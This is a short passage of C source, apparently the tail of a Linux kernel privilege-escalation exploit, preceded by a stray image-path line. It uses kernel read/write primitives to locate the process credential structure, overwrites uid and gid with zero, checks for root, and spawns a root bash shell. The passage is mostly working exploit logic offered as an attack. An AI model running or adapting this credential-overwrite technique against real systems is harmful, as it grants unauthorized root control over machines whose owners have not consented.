 continue;
}
printf("uidptr      = %lx\n", uidptr);
uid_read=__read(uidptr);
printf("uid get=%lx,read=%lx\n",uid_get, uid_read);
if((uid_read&0xffffffff)==uid_get){
printf("uid get=%lx,read=%lx\n",uid_get, uid_read);
__write(uidptr, 0); // set both uid and gid to 0
printf("cred_offset = %lx\n", credoffset);
if (getuid() == 0) {
printf("spawning root shell\n");
system("/bin/bash");
exit(0);
}
printf("failed\n");
break;
}
}
}